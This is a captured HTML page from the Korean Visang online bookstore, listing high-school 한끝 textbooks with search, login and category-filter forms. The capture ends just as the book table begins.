

--- FILE ---
content_type: text/html; Charset=euc-kr
request_url: https://bookstore.visang.com/BookStore_List.asp?CateCode=BS0201&MGubun=H
body_size: 15509
content:
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="robots" content="ALL" />
<meta name="keywords" content="비상, 완자, 한끝, 오투, 비유와 상징" />
<meta name="subject" content="꿈을 향한 푸른날개 비상" />
<meta name="author" content="비상" />
<meta name="copyright" content="visang" />
<meta name="reply-to" content="" />
<meta name="build" content="2013.03.06" />
<meta http-equiv="Content-type" content="text/html; charset=euc-kr" />
<meta http-equiv="Content-Script-Type" content="text/javascript" />
<meta http-equiv="Content-Style-Type" content="text/css" />
<meta http-equiv="X-UA-Compatible" content="IE=8" />
<link rel="canonical" href="http://bookstore.visang.com/">
<link type="text/css" rel="stylesheet" href="/css/common2.css?ver=1.0" />
<!--[if IE 6]><link type='text/css' rel="stylesheet" href="/css/browser.ie6.css"/><![endif]-->
<!--[if IE 7]><link type='text/css' rel="stylesheet" href="/css/browser.ie7.css"/><![endif]-->
<!--[if IE]><![if !IE]><![endif]--><link type="text/css" rel="stylesheet" href="/css/browser.other.css" /><!--[if IE]><![endif]><![endif]-->
<script type='text/javascript' language="JavaScript" src="/js/common.js"></script>
<script type='text/javascript' language="JavaScript" src="/js/common2.js"></script>
<script type='text/javascript' language="JavaScript" src="/js/lecList.js"></script>
<script type='text/javascript' language="JavaScript" src="/js/jquery.js"></script>
<script type="text/javascript" src="/js/plugin_anythingslider.js"></script>
<style type="text/css">
	* { font-family:맑은 고딕, malgun !important; }
	.blind{
		overflow:hidden;
		position:absolute;
		top:0;
		left:0;
		width:0;
		height:0;
		font-size:0;
		line-height:0;
	}
 </style>
<title>교재목록 | 비상서점</title>
<style type="text/css">
	div.tab2nd h6 { float:left; width:60px; padding:17px 0 15px; color:#fff; font-weight:bold; text-align:center; line-height:1.3em; }
	div.tab2nd h6.padd1 { padding:27px 0 23px; }
	div.tab2nd h6.padd2 { padding:9px 0 7px; }
	div.tab2nd h6.padd3 { padding:25px 0 20px; }
	div.tab2nd h6.padd4 { padding:27px 0 23px; }
	div.tab2nd h6.padd5 { padding:31px 0 29px; }
	div.tab2nd .menus { margin-left:70px; }
	div.tab2nd .menus img { float:left; margin-right:5px; margin-bottom:2px; }
	div.tab2nd .menus span { padding-top:2px; margin-left:69px; color:#888; display:block; }
	div.tab2nd .line01 { margin-left:70px; height:3px; }

	#Ltitle_txt{line-height:1.2;}

	.btn_info{margin:5px 0 0; font-size:11px; border:1px solid #7db7e1; background:#efefef; padding:3px 8px; color:#2782c5; border-radius:3px; font-weight:700; letter-spacing:-.5px;}
</style>
<script language="JavaScript" src="/js/basket_add.js"></script>
<script language="JavaScript" src="/js/BookStore_basket.js"></script>
<Script language="javascript">
	function goBookSMS(bookCode){
		
				alert('로그인 후 이용바랍니다.');
				return;
		
	}
</script>
</head>
<body>

<!-- header -->



<!-- 상세검색 레이어 -->
<div id="new_searchWrap" style="display:none;position:absolute;top:130px;left:473px;height:504px;z-index:99;">
	<div id="new_searchTitle">교재검색 <span class="close"> <a href="javascript:close_sch();">닫기x</a></span></div>
	<form name="frmSearch" action="/Search_Result.asp">
		
		<div class="brand"  style="height:280px;">
			<div class="b_title"  style="padding-top:50px;">브랜드별</div>

			<ul class="b_list">
				<li><label for="S_Brand_01" class="blind">검색시 한끝 선택</label><input type="checkbox" name="B_Brand" id="S_Brand_01" value="한끝" />한끝</li>
				<li><label for="S_Brand_02" class="blind">검색시 개념+유형 선택</label><input type="checkbox" name="B_Brand" id="S_Brand_02" value="개념+유형" />개념+유형</li>
				<li><label for="S_Brand_03" class="blind">검색시 오투 선택</label><input type="checkbox" name="B_Brand" id="S_Brand_03" value="오투" />오투</li>
				<li><label for="S_Brand_04" class="blind">검색시 완자 선택</label><input type="checkbox" name="B_Brand" id="S_Brand_04" value="완자" />완자</li>
				<li><label for="S_Brand_05" class="blind">검색시 내공의 힘 선택</label><input type="checkbox" name="B_Brand" id="S_Brand_05" value="내공의 힘"  />내공의 힘</li>

				<li><label for="S_Brand_07" class="blind">검색시 최고득점 수학 선택</label><input type="checkbox" name="B_Brand" id="S_Brand_07" value="최고득점 수학"  />최고득점 수학</li>
				<li><label for="S_Brand_08" class="blind">검색시 I See Grammar 선택</label><input type="checkbox" name="B_Brand" id="S_Brand_08" value="I See Grammar"  />I See Grammar</li>
				<li><label for="S_Brand_29" class="blind">검색시 원플원 중등수학 선택</label><input type="checkbox" name="B_Brand" id="S_Brand_29" value="원플원 중등수학"  />원플원 중등수학</li>
				<li>
					<label for="S_Brand_33" class="blind">검색시 큰별쌤 최태성의 한국사 선택</label>
					<input type="checkbox" name="B_Brand" id="S_Brand_33" value="큰별쌤 최태성의 한국사"  />큰별쌤 최태성의 한국사
				</li>
				<li>
					<label for="S_Brand_40" class="blind">검색시 문학개념어 선택</label>
					<input type="checkbox" name="B_Brand" id="S_Brand_40" value="문학개념어"  />문학 개념어
				</li>
				<li>
					<label for="S_Brand_999" class="blind">검색시 완자기출PICK 선택</label>
					<input type="checkbox" name="B_Brand" id="S_Brand_999" value="완자기출PICK"  />완자 기출PICK
				</li>
				<li>
					<label for="S_Brand_1024" class="blind">검색시 마법같은 블록구문 선택</label>
					<input type="checkbox" name="B_Brand" id="S_Brand_1024" value="마법같은블록구문"  />마법같은 블록구문
				</li>
				
				<li>
					<label for="S_Brand_1025" class="blind">검색시 마음 선택</label>
					<input type="checkbox" name="B_Brand" id="S_Brand_1025" value="마음"  />마음
				</li>
				
				<li>
					<label for="S_Brand_1026" class="blind">검색시 개념루트 선택</label>
					<input type="checkbox" name="B_Brand" id="S_Brand_1026" value="개념루트"  />개념루트
				</li>

			</ul>
			<ul class="b_list">
				<li><label for="S_Brand_09" class="blind">검색시 한권시작 선택</label><input type="checkbox" name="B_Brand" id="S_Brand_08" value="한권시작" />한권시작</li>
				<li><label for="S_Brand_12" class="blind">검색시 TAPA 선택</label><input type="checkbox" name="B_Brand" id="S_Brand_11" value="TAPA" />TAPA</li>
				<li><label for="S_Brand_13" class="blind">검색시 리더스뱅크 선택</label><input type="checkbox" name="B_Brand" id="S_Brand_12" value="리더스뱅크" />리더스뱅크</li>
				<li>
					<label for="S_Brand_16" class="blind">검색시 교과서 유형잡기</label>
					<input type="checkbox" name="B_Brand" id="S_Brand_14" value=" 유형잡기" />교과서 유형잡기
				</li>
				<li>
					<label for="S_Brand_30" class="blind">검색시 만렙 선택</label>
					<input type="checkbox" name="B_Brand" id="S_Brand_30" value="만렙"  />만렙
				</li>
				<li>
					<label for="S_Brand_43" class="blind">검색시 기똥찬과학모험 선택</label>
					<input type="checkbox" name="B_Brand" id="S_Brand_43" value="기똥찬과학모험"  />기똥찬 과학모험
				</li>
				<li>
					<label for="S_Brand_34" class="blind">검색시 지금필수 선택</label>
					<input type="checkbox" name="B_Brand" id="S_Brand_34" value="지금필수"  />지금필수
				</li>
				<!--
				<li>
					<label for="S_Brand_999" class="blind">검색시 독해톡 선택</label>
					<input type="checkbox" name="B_Brand" id="S_Brand_999" value="독해톡"  />독해톡!
				</li>
				-->
				<li>
					<label for="S_Brand_1999" class="blind">검색시 개념+연산 선택</label>
					<input type="checkbox" name="B_Brand" id="S_Brand_1999" value="개념+연산"  />개념+연산
				</li>
				<li>
					<label for="S_Brand_998" class="blind">검색시 악마의문법책을찢어라 선택</label>
					<input type="checkbox" name="B_Brand" id="S_Brand_998" value="악마의문법책을찢어라"  />악마의 문법책을 찢어라
				</li>
				<li>
					<label for="S_Brand_998" class="blind">검색시 수끝 수능 실전 모의고사 선택</label>
					<input type="checkbox" name="B_Brand" id="S_Brand_997" value="수끝수능실전모의고사"  />수끝 수능 실전 모의고사
				</li>
				<!--
				<li>
					<label for="S_Brand_1998" class="blind">검색시 어휘톡! 선택</label>
					<input type="checkbox" name="B_Brand" id="S_Brand_1998" value="어휘톡!"  />어휘톡!
				</li>
				-->
				
				<li>
					<label for="S_Brand_1026" class="blind">검색시 완자 VOCA PICK 선택</label>
					<input type="checkbox" name="B_Brand" id="S_Brand_1026" value="완자VOCAPICK"  />완자 VOCA PICK
				</li>
				
				<li>
					<label for="S_Brand_1027" class="blind">검색시 완자 공부력 선택</label>
					<input type="checkbox" name="B_Brand" id="S_Brand_1027" value="완자공부력"  />완자 공부력
				</li>
				<li>
					<label for="S_Brand_1026" class="blind">검색시 마음 선택</label>
					<input type="checkbox" name="B_Brand" id="S_Brand_1026" value="비상티스쿨북 "  />비상티스쿨북
				</li>
			</ul>
			<ul class="b_list">
				<!-- <li><label for="S_Brand_17" class="blind">검색시 독깨비 선택</label><input type="checkbox" name="B_Brand" id="S_Brand_15" value="독깨비" />독깨비</li> -->
				<li><label for="S_Brand_20" class="blind">검색시 리딩스파크 선택</label><input type="checkbox" name="B_Brand" id="S_Brand_18" value="Reading Spark" />리딩스파크</li>
				<li><label for="S_Brand_21" class="blind">검색시 교과서 개념잡기 선택</label><input type="checkbox" name="B_Brand" id="S_Brand_19" value="교과서 개념잡기" />교과서 개념잡기</li>
				<li><label for="S_Brand_22" class="blind">검색시 중학영어 모의고사 선택</label><input type="checkbox" name="B_Brand" id="S_Brand_20" value="중학영어 듣기모의고사" />중학영어 듣기모의고사</li>
				<li><label for="S_Brand_23" class="blind">검색시 단기특강 선택</label><input type="checkbox" name="B_Brand" id="S_Brand_21" value="단기특강" />단기특강</li>
				<li>
					<label for="S_Brand_28" class="blind">검색시 수학민 기출문제집 선택</label>
					<input type="checkbox" name="B_Brand" id="S_Brand_28" value="수학만 기출문제집" />수학만 기출문제집
				</li>
				<li>
					<label for="S_Brand_31" class="blind">검색시 올댓 중학영어 선택</label>
					<input type="checkbox" name="B_Brand" id="S_Brand_31" value="올댓 중학영어"  />올댓 중학영어
				</li>
				<li>
					<label for="S_Brand_32" class="blind">검색시 패러디 라이팅 선택</label>
					<input type="checkbox" name="B_Brand" id="S_Brand_32" value="패러디 라이팅"  />패러디 라이팅
				</li>
				<li>
					<label for="S_Brand_42" class="blind">검색시 이것만알자 선택</label>
					<input type="checkbox" name="B_Brand" id="S_Brand_42" value="이것만알자"  />이것만 알자
				</li>
				<li>
					<label for="S_Brand_997" class="blind">검색시 FULL수록수능기출문제집 선택</label>
					<input type="checkbox" name="B_Brand" id="S_Brand_997" value="FULL수록수능기출문제집"  />FULL수록수능기출문제집
				</li>
				<li>
					<label for="S_Brand_1000" class="blind">검색시 중등 수능독해 선택</label>
					<input type="checkbox" name="B_Brand" id="S_Brand_1000" value="중등수능독해"  />중등 수능독해
				</li>
				<li>
					<label for="S_Brand_1011" class="blind">검색시 초등수능독해 선택</label>
					<input type="checkbox" name="B_Brand" id="S_Brand_1011" value="초등수능독해"  />초등 수능독해
				</li>
				<li>
					<label for="S_Brand_1012" class="blind">검색시 수학의신 선택</label>
					<input type="checkbox" name="B_Brand" id="S_Brand_1012" value="수학의신"  />수학의 신
				</li>
				
				<li>
					<label for="S_Brand_1013" class="blind">검색시 유형만렙 선택</label>
					<input type="checkbox" name="B_Brand" id="S_Brand_1013" value="유형만렙"  />유형만렙
				</li>
			</ul>

		</div>

		<div class="sub">
			<div class="s_title">과목</div>
			<ul class="s_list">
				<li><label for="S_Subject_01" class="blind">검색시 국어 선택</label><input type="checkbox" name="B_SUBJECT" id="S_Subject_01" value="AC010" />국어</li>
			</ul>
			<ul class="s_list">
				<li><label for="S_Subject_02" class="blind">검색시 영어 선택</label><input type="checkbox" name="B_SUBJECT" id="S_Subject_02" value="AC030" />영어</li>
			</ul>
			<ul class="s_list">
				<li><label for="S_Subject_03" class="blind">검색시 수학 선택</label><input type="checkbox" name="B_SUBJECT" id="S_Subject_03" value="AC020" />수학</li>
			</ul>
			<ul class="s_list">
				<li><label for="S_Subject_04" class="blind">검색시 사회 선택</label><input type="checkbox" name="B_SUBJECT" id="S_Subject_04" value="AC050"  />사회</li>
			</ul>
			<ul class="s_list">
				<li><label for="S_Subject_07" class="blind">검색시 사회 선택</label><input type="checkbox" name="B_SUBJECT" id="S_Subject_07" value="AC065"  />역사</li>
			</ul>
			<ul class="s_list">
				<li><label for="S_Subject_05" class="blind">검색시 과학 선택</label><input type="checkbox" name="B_SUBJECT" id="S_Subject_05" value="AC040" />과학</li>
			</ul>
			<ul class="s_list">
				<li><label for="S_Subject_06" class="blind">검색시 기타 선택</label><input type="checkbox" name="B_SUBJECT" id="S_Subject_06" value="AC070" />기타</li>
			</ul>
		</div>

		<div class="grade">
			<div class="g_title">학년</div>
			<ul class="g_list">
				<li><label for="S_Grade_01" class="blind">검색시 초1 선택</label><input type="checkbox" name="s_grade" id="S_Grade_01" value="초등 1" />초1</li>
				<li><label for="S_Grade_07" class="blind">검색시 중1 선택</label><input type="checkbox" name="s_grade" id="S_Grade_07" value="중등 1" />중1</li>
				<li><label for="S_Grade_10" class="blind">검색시 고등 선택</label><input type="checkbox" name="s_grade" id="S_Grade_10" value="예비고1" />고등</li>
			</ul>
			<ul class="g_list">
				<li><label for="S_Grade_02" class="blind">검색시 초2 선택</label><input type="checkbox" name="s_grade" id="S_Grade_02" value="초등 2" />초2</li>
				<li><label for="S_Grade_08" class="blind">검색시 중2 선택</label><input type="checkbox" name="s_grade" id="S_Grade_08" value="중등 2" />중2</li>
				<li><label for="S_Grade_11" class="blind">검색시 고1 선택</label><input type="checkbox" name="s_grade" id="S_Grade_11" value="고등 1" />고1</li>
			</ul>
			<ul class="g_list">
				<li><label for="S_Grade_03" class="blind">검색시 초3 선택</label><input type="checkbox" name="s_grade" id="S_Grade_03" value="초등 3" />초3</li>
				<li><label for="S_Grade_09" class="blind">검색시 중3 선택</label><input type="checkbox" name="s_grade" id="S_Grade_09" value="중등 3" />중3</li>
				<li><label for="S_Grade_12" class="blind">검색시 고2 선택</label><input type="checkbox" name="s_grade" id="S_Grade_12" value="고등 2" />고2</li>
			</ul>
			<ul class="g_list">
				<li><label for="S_Grade_04" class="blind">검색시 초4 선택</label><input type="checkbox" name="s_grade" id="S_Grade_04" value="초등 4" />초4</li>
				<li></li>
				<li style="padding-top:4px"><label for="S_Grade_13" class="blind">검색시 고3 선택</label><input type="checkbox" name="s_grade" id="S_Grade_13" value="고등 3" />고3</li>
			</ul>
			<ul class="g_list">
				<li><label for="S_Grade_05" class="blind">검색시 초5 선택</label><input type="checkbox" name="s_grade" id="S_Grade_05" value="초등 5" />초5</li>
			</ul>
			<ul class="g_list">
				<li><label for="S_Grade_06" class="blind">검색시 초6 선택</label><input type="checkbox" name="s_grade" id="S_Grade_06" value="초등 6" />초6</li>
			</ul>
		</div>

		<div class="btn_sch">
			<ul>
				<li><input type="image" src="/Search/images/new_btn_search.jpg" alt="검색"/></li>
			</ul>
		</div>
	</form>
</div>
<!-- //상세검색 레이어 끝 -->

<div id="headerWrap">
	<script type="text/javascript" src="/images/common/main/jquery.jqtransform.js"></script>
	<!--[if lt IE 10]><script type="text/javascript" src="/js/placeholders.min.js"></script><![Endif]-->
	<script type="text/javascript">
		$(function(){
			// Selectbox design
			$('.comm_sel').jqTransform();
		});
	</script>

	<!-- header -->
	<div id="header">

		<div class="service_top">
			<ul>
				<li><a href="http://book.visang.com/" target="_black">비상교재</a></li>
				<li><a href="http://textbook.visang.com/" target="_black">비상교과서</a></li>
				<li><a href="http://book.visang.com/customer/newsretrieve.aspx" target="_black">고객센터</a></li>
				<li><a href="javascript:alert('[확인] 버튼을 누르신 후에 \n\n[Ctrl+D]키를 눌러 즐겨찾기를 추가해 주세요.');">즐겨찾기</a></li>
			</ul>
		</div>
		
		<form name="searchForm" method="post">
			<div class="top_head">
				<h1 class="tit_visang"><a href="/"><img src="/images/common/new_bi.jpg" alt="비상서점 메인"></a></h1>
				<fieldset>
					<legEnd class="screen_out">통합 검색</legEnd>
					<div class="box_search">

						<!-- 검색 -->
						<span class="comm_sel comm_sel_type3">
							<Select name="searchCategory">
								<option value="A" >전체</option>
								<option value="B" >초등</option>
								<option value="C" >중등</option>
								<option value="D" >고등</option>
								<option value="E" >교과서</option>
							</Select>
						</span>
						<!-- //검색 -->

						<input type="text" class="input_s" name="src_title2" value="">
						<button type="submit" class="btn_search" onclick="fncSearch();">
							<span class="ir_wa">검색</span>
						</button>
						<button type="button" class="btn_detailSearch" onclick="open_sch();">
							<span class="ir_wa">자세히찾기</span>
						</button>
					</div>
				</fieldset>
			</div>
		</form>
	</div>
	<!-- //header -->

	<!-- GNB -->
	<div id="oGNB" class="gnb">
		<div id="oGNB2" class="gnb">
			<!-- Menu -->
			<ul id="oGNB_menus">
				<li class='m1'><a href="/BookStore_list.asp?CateCode=BS0104&MGubun=E" >초등교재</a></li>
				<li class='m2'><a href="/BookStore_list.asp?CateCode=BS0101&MGubun=M" >중학교재</a></li>
				<li class='m3'><a href="/BookStore_list.asp?CateCode=BS0111&MGubun=H"  class='on'>고등/수능교재</a></li>
				<li class='m4'><a href="/BookStore_list.asp?CateCode=BS0801&tab_code=AC020&MGubun=X" >비상교과서/지도서</a></li>
				<li class='m5'><a href="/myPage/order_List.asp"  >My Page</a></li>
			</ul>
			<!-- //Menu -->
		</div>
	</div>
	<!-- //GNB -->

	<!-- login, out Wrap-->
	<div class="logWrap">
		
		<!-- login -->
		<form name="login_form" method="post">
			<input type="hidden" name="returl" value="/BookStore_List.asp">
			<input type="hidden" name="b_Code" value="">
			<div class="login">
				<div class="inputWrap">
					<input type="text" placeholder="ID" name='inc_m_id' value="" onkeyDown="chkKeypress();">
					<input type="password" placeholder="Password" name='inc_m_pass'  onkeyDown="chkKeypress();">
					<a href="javascript:goLoginChk();">로그인</a>
				</div>
				<div class="logSt01">

					<input type="checkBox" class="" name="user_saveid"  id="user_saveid" value ="Y" >
					<label for="user_saveid">ID 저장</label>
				</div>
				<div class="logSt02">
					<a href="http://book.visang.com/member/MemberJoin01.aspx" target="_blank">회원가입</a>
					<a href="http://book.visang.com/member/findidpw.aspx" target="_blak">ID/PW 찾기</a>
				</div>
			</div>
		</form>
		<!-- //login -->
		<Script language='javascript'>
			function chkKeypress(){
				var eventKey = event.keyCode;
				if (eventKey == "13"){
					goLoginChk();
				}
			}

			function goLoginChk(){
				var frm = document.login_form;

				if (frm.inc_m_id.value == ""){
					alert('ID를 입력하세요');
					frm.inc_m_id.focus();
					return;
				}
				if (frm.inc_m_pass.value == ""){
					alert('비밀번호를 입력하세요');
					frm.inc_m_pass.focus();
					return;
				}


					frm.action = "/member/login_ok.asp";
					frm.submit();
			}

			function fncSearch(){
				var frm = document.searchForm;
				//XSS처리
				frm.src_title2.value = fncXssChangeInputValue(frm.src_title2.value);
				frm.action = "/search_Result.asp";
				frm.submit();
			}
		</Script>
		


	</div>
	<!-- //login, out Wrap-->

</div>

<script>/*GA스크립트변경 2015.12.24*/
	 (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
	ga('create', 'UA-71629292-1', 'auto');
	ga('require', 'displayfeatures');
</script>

<!-- //header -->

<!-- container -->
<div id="wrapper">
	<!-- 왼쪽영역 -->
	<div id="leftArea">
		<!--타이틀-->
		
			<div id="Ltitle_high">
				고등교재
			
		</div>
		<!--//타이틀-->

	<!-- 좌측메뉴 -->
	<div id="leftMenu">
		
		<div  class='on_'>
			<span><a href="/BookStore_List.asp?CateCode=BS0111&MGubun=H" >학년별 교재</a></span>
			<ul>
				
					<li ><a href="/BookStore_List.asp?CateCode=BS0111&MGubun=H">고1</a></li>
					<li ><a href="/BookStore_List.asp?CateCode=BS0112&MGubun=H">고2</a></li>
					<li ><a href="/BookStore_List.asp?CateCode=BS0113&MGubun=H">고3</a></li>
				
			</ul>
		</div>
			
				<div   class='on'>
					<span><a href="/BookStore_List.asp?CateCode=BS0201&MGubun=H" >브랜드별 교재</a></span><!-- onclick="LNB_click(this);" -->

					<ul>
							<li >
		<a href="/BookStore_List.asp?CateCode=BS0204&MGubun=H">완자</a>
	</li>
	
	<li >
		<a href="/BookStore_List.asp?CateCode=BS0253&MGubun=H">수학의 신</a>
	</li>
	<li >
		<a href="/BookStore_List.asp?CateCode=BS0202&MGubun=H">개념+유형</a>
	</li>
	<li >
		<a href="/BookStore_List.asp?CateCode=BS0258&MGubun=H">개념루트</a>
	</li>
	<li >
		<a href="/BookStore_List.asp?CateCode=BS0230&MGubun=H">만렙</a>
	</li>
	<li >
		<a href="/BookStore_List.asp?CateCode=BS0203&MGubun=H">오투</a>
	</li>

	<li >
		<a href="/BookStore_List.asp?CateCode=BS0205&MGubun=H">내공의 힘</a>
	</li>
	<li >
		<a href="/BookStore_List.asp?CateCode=BS0219&MGubun=H">단기특강</a>
	</li>
	<li  class='on'>
		<a href="/BookStore_List.asp?CateCode=BS0201&MGubun=H">한끝</a>
	</li>
	<li >
		<a href="/BookStore_List.asp?CateCode=BS0233&MGubun=H">큰별쌤 최태성의 한국사</a>
	</li>
	<li >
		<a href="/BookStore_List.asp?CateCode=BS0211&MGubun=H">리더스뱅크</a>
	</li>
	<li >
		<a href="/BookStore_List.asp?CateCode=BS0214&MGubun=H">리딩스파크</a>
	</li>
	<li >
		<a href="/BookStore_List.asp?CateCode=BS0238&MGubun=H">지금필수</a>
	</li>
	<li >
		<a href="/BookStore_List.asp?CateCode=BS0239&MGubun=H">문학개념어</a>
	</li>
	<li >
		<a href="/BookStore_List.asp?CateCode=BS0248&MGubun=H">마법같은 블록구문</a>
	</li>
	<li >
		<a href="/BookStore_List.asp?CateCode=BS0242&MGubun=H">악마의 문법책을 찢어라</a>
	</li>
	<li >
		<a href="/BookStore_List.asp?CateCode=BS0243&MGubun=H">FULL수록수능기출문제집</a>
	</li>

	<li >
		<a href="/BookStore_List.asp?CateCode=BS0245&MGubun=H">완자 기출PICK</a>
	</li>

	<li >
		<a href="/BookStore_List.asp?CateCode=BS0246&MGubun=H">수끝수능실전모의고사</a>
	</li>

	
	<li >
		<a href="/BookStore_List.asp?CateCode=BS0251&MGubun=H">마음</a>
	</li>

	
	<li >
		<a href="/BookStore_List.asp?CateCode=BS0252&MGubun=H">완자 VOCA PICK</a>
	</li>
					</ul>
				</div>
			
	</div>
	<!-- //좌측메뉴 -->
	<!-- 좌측 퀵메뉴 -->
	<div id="new_lbwrap">
		<ul>
			
			<!--
			<li class="tbook_b"><a href="javascript: alert('준비 중입니다.');"><img src="/images/banner_buy.gif" alt="교과서 대량구매"/></a></li>
			<li class="tbook_s"><a href="javascript: alert('준비 중입니다.');"><img src="/images/banner_store.gif" alt="국정교과서 판매서점"/></a></li>
			-->
			<li class="tbook_b"><a href="/excelDown/2025_대량구매신청서.xlsx"><img src="/images/banner_buy.gif" alt="교과서 대량구매"/></a></li>
			<li class="tbook_s"><a href="/excelDown/2025_국정개별판매서점리스트.xlsx"><img src="/images/banner_store.gif" alt="국정교과서 판매서점"/></a></li>
			<li class="tbook_s"><a target="_blank" href="http://www.ktbook.com/shop/Store/shop_03.asp"><img src="/images/banner_store2.gif" alt="검인정교과서 판매서점"/></a></li>
			<li class="faq"><a href="/faq_list.asp" onclick="ga('send', 'event', '비상서점 서브배너' , '내부링크', '비상서점 FAQ', 1);"><img src="/images/banner_faq.gif" alt="비상 서점 fAQ"/></a></li>
			<!-- <li  class="que"><a href="#none"><img src="/images/banner_onetoone.gif" alt="1:1문의"/></a></li> -->
			<!-- 2022-04-18 이미지변경
			<li class="cs"><img src="/images/banner_callcenter.gif" alt="고객센터:1544-7380"/></li>
			-->
			<li class="cs"><img src="/images/banner_callcenter_main.jpg" alt="고객센터:1544-7380" height="205px" width="85%"/></li>
				
		</ul>
	</div>
	<!--// 좌측 퀵메뉴 -->
</div>
	<!-- //왼쪽영역 -->

	<!-- 오른쪽영역 -->
		<div id="rightArea">
		<div id="new_quickArea">
			<ul>
				
			</ul>
		</div>
	</div>
	<!-- //오른쪽영역 -->

	<!-- 메인 contents -->
	<div id="mainCont">

		
		<!-- 페이지 타이틀 : 시작 -->
		
			<h1 class="img_h_b">
			
			브랜드별 교재
			
			</h1>
		
		<!-- 페이지 타이틀 : 끝 -->


		<!-- 브랜드별 일 때 : 시작 -->
		
			<h2 class="new_bannerPos">
				<img src="/images/brand1_01_H.jpg" alt="브랜드별" />

			</h2>
		
		<!-- 브랜드별 일 때 : 끝 -->
	
		<!-- 브랜드별 교재 > 한끝 일 때 : 시작 -->
		<div class="tab01">
			<ul>
				
					<li onmouseover="rollover(this,'on')" class='on'>
						<a href="?tab_code=%B0%ED%B5%EE+%C7%D1%B3%A1&MGubun=H">고등 한끝</a>
					</li>
				
				<li onmouseover="rollover(this,'on')"><a href="?tab_code=%BF%B9%BA%F1%B0%ED1+%C7%D1%B3%A1&MGubun=H">예비고1 한끝</a></li>
				
			</ul>
		</div>
		<!-- 브랜드별 교재 > 한끝 일 때 : 끝 -->
	



		<!-- 브랜드별 교재 일 때 검색 : 시작 -->
		<div class="relative">
			
			<h2 class="title nc">
				
				교재목록
				
			</h2>
			

			<style>
			.sel select{height:25px; padding:0 0 0 5px; margin:-3px 0 0;}
			</style>

			<div class="absolute sel" style="top:-3px; right:0; *padding-bottom:1px;">
				<form name="listForm" method="get" action="BookStore_List.asp">
				<input type="hidden" name="tab_code" value="고등 한끝" />
				<input type="hidden" name="sch_code" value="" />
				<input type="hidden" name="MGubun" value="H" />
				<span class="blt_ne1s mr10">
					<b>총</b>: <b class="point1">6</b>권
				</span>
				
				<span class="blt_ne1s mr10"><b>학년</b></span>
				<label for="B_GRADE" class="blind">학년 선택</label>
				<select name="B_GRADE" id="B_GRADE" class="mr10" onchange="document.listForm.submit()">
					<option value="">전체</option>
					
						<option value="고등 3" >고3</option>
						<option value="고등 2" >고2</option>
						<option value="고등 1" >고1</option>
						<option value="예비고1" >예비고1</option>
						
				</select>
				
					<span class="blt_ne1s mr10"><b>학기</b></span>
					<label for="B_TERM" class="blind">학기 선택</label>
					<select name="B_TERM" id="B_TERM" class="mr10" onchange="document.listForm.submit()">
						<option value="">전체</option>
						<option value="1" >1학기</option>
						<option value="2" >2학기</option>
						
					</select>
				

				<span class="blt_ne1s"><b>정렬기준</b></span>
				<select name="B_ORDER" onchange="document.listForm.submit()">
					<option value="A" Selected>등록일 순</option>
					<option value="B" >판매량 순</option>
					<option value="C" >가격 순</option>
				</select>
			</form>
			</div>
		</div>
		<!-- 브랜드별 교재 일 때 검색 : 끝 -->

		<!-- 검색 : 끝 -->


		<!-- 반복 : 시작 -->
		<form name="lecForm" method="post">
		<!-- 교재목록 : 시작 -->
		<table class="tbl01 tbl_sub1  tdPadd15  mb15" summary="교재 판매 목록 정보 테이블">
			<caption >교재 판매 목록</caption>
			<thead >
				<tr>
					<th scope="col">미리보기</th>
					<th scope="col">상세정보</th>
					<th scope="col">선택</th>
					<th scope="col" class="last">구매하기</th>
				</tr>
			</thead>
			<tbody>
			
			<tr>
				<td>
